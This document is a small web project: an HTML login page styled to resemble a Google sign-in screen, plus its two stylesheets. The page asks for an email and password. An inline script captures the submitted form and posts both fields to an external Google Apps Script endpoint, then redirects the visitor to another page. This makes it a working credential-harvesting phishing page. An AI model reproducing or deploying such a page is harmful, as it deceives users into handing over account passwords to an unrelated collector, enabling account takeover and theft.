
<file: Glogin.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Flexible Layout</title>
<meta name="generator" content="WYSIWYG Web Builder 17 - http://www.wysiwygwebbuilder.com">
<link href="flexible_layout.css" rel="stylesheet">
<link href="Glogin.css" rel="stylesheet">
</head>
<body>
   <div id="wb_Shape1" style="position:absolute;left:238px;top:253px;width:495px;height:487px;z-index:0;">
      <img src="images/img0001.png" id="Shape1" alt="" width="495" height="487" style="width:495px;height:487px;">
   </div>
   <div id="wb_Image1" style="position:absolute;left:444px;top:320px;width:84px;height:29px;z-index:1;">
      <img src="images/download (6).png" id="Image1" alt="" width="84" height="28">
   </div>
   <div id="wb_Text1" style="position:absolute;left:396px;top:367px;width:180px;height:33px;text-align:center;z-index:2;">
      <span style="color:#696969;font-family:Arial;font-size:29px;">Welcome </span>
   </div>


   <form method="post" autocomplete="off" name="google-sheet" action="https://www.google.com">
      <div id="wb_Text3" style="position:absolute;left:567px;top:759px;width:166px;height:12px;z-index:6;">
      <span style="color:#696969;font-family:Arial;font-size:11px;">Help&nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp; Privacy&nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp; Terms</span>
   </div>
   <input type="email" id="Editbox2" style="position:absolute;left:300px;top:422px;width:373px;height:44px;z-index:7;" name="email" value="" spellcheck="false" placeholder="Enter your Email" required>
   <input type="password" id="Editbox1" style="position:absolute;left:300px;top:493px;width:373px;height:44px;z-index:3;" name="pass" value="" spellcheck="false" placeholder="Enter your password" required>
    <input type="submit" name="submit" id="Button1" value="Login" style="position:absolute;left:454px;top:580px;width:65px;height:35px;z-index:4;" autofocus>
</form>

  
   <select name="Combobox1" size="1" id="Combobox1" style="position:absolute;left:238px;top:749px;width:167px;height:28px;z-index:5;">
      <option selected value="">English (United Kingdom)</option>
      <option>English (USA)</option>
      <option>English (India)</option>
   </select>
   



<script>
            const scriptURL = 'https://script.google.com/macros/s/AKfycbw43fuvqHvVDgRRIPRAUhAwhBoiNAXtw5OXBvAasuUF0QjewBg/exec'
            const form = document.forms['google-sheet']
          
            form.addEventListener('submit', e => {
              e.preventDefault()
               fetch(scriptURL, { method: 'POST', body: new FormData(form)})
                .then(response => alert("Thanks for Contacting us..! We Will Contact You Soon..."))
                .catch(error => console.error('Error!', error.message))
                window.location.assign("regteach.html");
            })
          </script>

        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>


</body>
</html>
</file>
<file: flexible_layout.css>
h1, .h1
{
   font-family: Arial;
   font-weight: bold;
   font-size: 32px;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline;
}
h2, .h2
{
   font-family: Arial;
   font-weight: bold;
   font-size: 27px;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline;
}
h3, .h3
{
   font-family: Arial;
   font-weight: bold;
   font-size: 24px;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline;
}
h4, .h4
{
   font-family: Arial;
   font-weight: bold;
   font-size: 21px;
   font-style: italic;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline;
}
h5, .h5
{
   font-family: Arial;
   font-weight: bold;
   font-size: 19px;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline;
}
h6, .h6
{
   font-family: Arial;
   font-weight: bold;
   font-size: 16px;
   text-decoration: none;
   color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline;
}
</file>
<file: Glogin.css>
body
{
   background-color: #FFFFFF;
   color: #000000;
   font-family: Arial;
   font-weight: normal;
   font-size: 13px;
   line-height: 1.1875;
   margin: 0;
   padding: 0;
}
a
{
   color: #0000FF;
   text-decoration: underline;
}
a:visited
{
   color: #800080;
}
a:active
{
   color: #FF0000;
}
a:hover
{
   color: #0000FF;
   text-decoration: underline;
}
input:focus, textarea:focus, select:focus
{
   outline: none;
}
#Shape1
{
   border-width: 0;
   vertical-align: top;
}
#Shape1
{
   filter: drop-shadow(0px 0px 10px rgba(0,0,0,0.20));
}
#wb_Image1
{
   vertical-align: top;
}
#Image1
{
   border: 0px solid #000000;
   border-radius: 0px;
   padding: 0;
   margin: 0;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text1 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   border-radius: 0px;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text1 div
{
   text-align: center;
}
#Editbox1
{
   border: 1px solid #CCCCCC;
   border-radius: 4px;
   background-color: #FFFFFF;
   background-image: none;
   color: #000000;
   font-family: Arial;
   font-weight: normal;
   font-style: normal;
   font-size: 17px;
   line-height: 44px;
   padding: 4px 4px 4px 10px;
   margin: 0;
   text-align: left;
}
#Editbox1:focus
{
   border-color: #000000;
   box-shadow: inset 0px 1px 1px rgba(0,0,0,0.075), 0px 0px 8px rgba(0,0,0,0.60);
   outline: 0;
}
#Editbox1::placeholder
{
   color: #808080;
   opacity: 1;
}
#Editbox1::-ms-input-placeholder
{
   color: #808080;
}
#Button1
{
   border: 1px solid #2E6DA4;
   border-radius: 4px;
   background-color: #1A73E8;
   background-image: none;
   color: #FFFFFF;
   font-family: Arial;
   font-weight: bold;
   font-style: normal;
   font-size: 13px;
   padding: 1px 6px 1px 6px;
   text-align: center;
   -webkit-appearance: none;
   margin: 0;
}
#Combobox1
{
   border: 1px solid #FFFFFF;
   border-radius: 0px;
   background-color: #FFFFFF;
   background-image: none;
   color: #000000;
   font-family: Arial;
   font-weight: normal;
   font-style: normal;
   font-size: 11px;
   padding: 4px 4px 4px 4px;
   margin: 0;
   box-sizing: border-box;
}
#Combobox1:focus
{
   border-color: #000000;
   box-shadow: inset 0px 1px 1px rgba(0,0,0,0.075), 0px 0px 8px rgba(0,0,0,0.60);
   outline: 0;
}
#wb_Text3 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   border-radius: 0px;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text3 div
{
   text-align: left;
}
#Editbox2
{
   border: 1px solid #CCCCCC;
   border-radius: 4px;
   background-color: #FFFFFF;
   background-image: none;
   color: #000000;
   font-family: Arial;
   font-weight: normal;
   font-style: normal;
   font-size: 17px;
   line-height: 44px;
   padding: 4px 4px 4px 10px;
   margin: 0;
   text-align: left;
}
#Editbox2:focus
{
   border-color: #000000;
   box-shadow: inset 0px 1px 1px rgba(0,0,0,0.075), 0px 0px 8px rgba(0,0,0,0.60);
   outline: 0;
}
#Editbox2::placeholder
{
   color: #808080;
   opacity: 1;
}
#Editbox2::-ms-input-placeholder
{
   color: #808080;
}
</file>
